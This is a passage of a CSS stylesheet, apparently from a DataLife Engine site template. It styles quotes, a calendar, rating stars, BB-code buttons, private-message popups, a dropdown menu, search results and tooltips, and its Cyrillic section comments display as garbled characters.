	margin: 8px auto 0 auto;
	padding: 3px;
}

 .quote {
	color: #000000;
	FONT: 10pt Verdana; 
	text-align:justify;
	background-color: lightyellow; 
	border: 1px dotted rgb(190,190,190);
	padding: 5px;
	}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
	color: #000000;
	FONT: 8pt Verdana; 
	text-align:left;
	background-color: lightyellow; 
	border-width:1; 
	border-color:rgb(190,190,190); 
	border-style:dotted;
	padding: 5px;
	}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */

.weekday-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.day-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.calendar {
	 font-family:verdana;
	 font-size:11px
}
.calendar td, th {
	 font-family:verdana;
	 font-size:11px;
	 text-decoration: none;
	 padding: 3px;
}

.weekday {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.weekday-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
text-decoration: underline;
}

.monthlink {
color: #4974a3;
font-family:tahoma;
font-size:11px;
text-decoration: none;
}

/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {
		color: #666666;
		font-family: Tahoma, helvetica, sans-serif;
		font-size: 11px; 
		width: 85px;
		height: 16px;
	}
	.unit-rating{
		list-style:none;
		margin: 0px;
		padding:0px;
		width: 85px;
		height: 16px;
		position: relative;
		background: url("../dleimages/rating.gif") top left repeat-x;		
	}
	
	.unit-rating li{
	    text-indent: -90000px;
		padding:0px;
		margin:0px;
		float: left;
	}
	.unit-rating li a{
		display:block;
		width:17px;
		height: 16px;
		text-decoration: none;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0px;
	}
	.unit-rating li a:hover{
		background: url("../dleimages/rating.gif") left center;
		z-index: 2;
		left: 0px;
	}
	.unit-rating a.r1-unit{left: 0px;}
	.unit-rating a.r1-unit:hover{width:17px;}
	.unit-rating a.r2-unit{left:17px;}
	.unit-rating a.r2-unit:hover{width: 34px;}
	.unit-rating a.r3-unit{left: 34px;}
	.unit-rating a.r3-unit:hover{width: 51px;}
	.unit-rating a.r4-unit{left: 51px;}	
	.unit-rating a.r4-unit:hover{width: 68px;}
	.unit-rating a.r5-unit{left: 68px;}
	.unit-rating a.r5-unit:hover{width: 85px;}
	.unit-rating li.current-rating{
		background: url("../dleimages/rating.gif") left bottom;
		position: absolute;
		height: 16px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
.bbcodes {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.bbcodes_poll {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:500px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields select {
height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
	FONT: 10pt Verdana; 
}
.pm_list {
	color: #888888;
	font-size: 11px;
	font-family: tahoma;
	}
.pm_list a {
	color: #4b719e;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv{
border:1px solid white;
border-bottom-width: 0;
font:normal 10px Verdana;
background-color: #E9E9E9;
line-height:20px;
margin:2px;
filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);
}

#dropmenudiv a{
display: block;
text-indent: 3px;
border: 1px dotted #999;
padding: 1px 0;
MARGIN: 1px;
color: #000;
text-decoration: none;
font-weight: bold;
}

#dropmenudiv a:hover{ /*hover background color*/
background-color: #888;
color: #fff;
border: 1px dotted #fff;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote  {
	color: #000000;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ����������� � ��������� ����� PM
 * ========================================
 */

#newpm {
	position:absolute;
	width:400px;
	padding:4px;
	background-color:#FDFDFD;
	border:1px solid #BBB;
	font-family: Verdana;
	font-size: 11px;
	line-height: 135%;
	}

#newpmheader {
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	height:20px;
	color: #fff;
    font-weight: bold;
	background-color:#888;
	font-family:verdana, sans-serif;
	font-size:11px;
	cursor:move;
	}

#newpm a{
	background: transparent;
	color: #910000;
	text-decoration: none;
}

#newpm a:hover{
	background: transparent;
	color: #ff0000;
	text-decoration: underline;
}
/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
	color: #910000;
	font: bold 11px/25px tahoma, sans-serif;
	text-decoration: none;
	background: url("../images/filesave.gif") no-repeat;
	height: 25px;
	text-indent: 30px;
	display: block;
}
/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
	font-family: Verdana;font-size: 11px;
	color:#53646F;
	text-decoration: none;
	padding:2px;
	}

.textin {
	font-family: Verdana;font-size: 11px;
	color:#00002C;
	text-decoration: none;
	}

.sresult  {
	text-align: justify;
	font-weight: bold;
	padding-left:18px;
	font-size: 12px;
	color: #910000;
}
/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-image-blur {
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
/* Userbar */
.userbar   {
	color: #133F5B;
	text-align:left;
	font-size: 10px;
	font-weight: bold;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;	
}
/* Tooltip */
#tooltip      {
background: #E9EFF5;
border:2px solid #6AA6CC;
color: #0E3A63;
font:menu;
margin:0px;
padding:3px 5px;
position:absolute;
visibility:hidden
}  
